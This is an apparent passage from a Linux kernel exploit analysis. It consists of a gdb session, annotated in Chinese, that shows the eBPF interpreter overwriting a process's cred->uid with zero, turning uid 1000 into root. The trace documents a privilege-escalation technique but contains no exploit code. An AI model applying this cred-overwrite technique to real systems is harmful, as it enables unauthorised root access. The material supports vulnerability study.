 Breakpoint 59, 0xffffffff81177504 in __bpf_prog_run (ctx=0xffff88007600c400,
insn=0xffffc90000552168) at kernel/bpf/core.c:856
856 LDST(DW, u64)
(gdb) x/5i 0xffffffff81177504
=> 0xffffffff81177504 <__bpf_prog_run+3604>: //从内核栈regs中要写0的地址
mov rcx,QWORD PTR [rbp+rcx*8-0x270]
0xffffffff8117750c <__bpf_prog_run+3612>: //获取value
mov rax,QWORD PTR [rbp+rax*8-0x270]
0xffffffff81177514 <__bpf_prog_run+3620>: //向cred->uid中写0，获得root权限
mov QWORD PTR [rcx+rdx*1],rax
0xffffffff81177518 <__bpf_prog_run+3624>:
jmp 0xffffffff81176740 <__bpf_prog_run+80>
0xffffffff8117751d <__bpf_prog_run+3629>: movzx eax,BYTE PTR [rbx+0x1]
(gdb) si
0xffffffff8117750c 856 LDST(DW, u64)
(gdb) si
0xffffffff81177514 856 LDST(DW, u64)
(gdb) i r rcx //从regs中获取到之前存放的cred->uid的地址
rcx 0xffff88007307d804 -131939465439228
(gdb) x/g 0xffff88007307d804//写入前，还是user权限
0xffff88007307d804: 0x000003e8000003e8
(gdb) si
0xffffffff81177518 856 LDST(DW, u64)
(gdb) x/g 0xffff88007307d804//0已经写入，获得root权限
0xffff88007307d804: 0x0000000000000000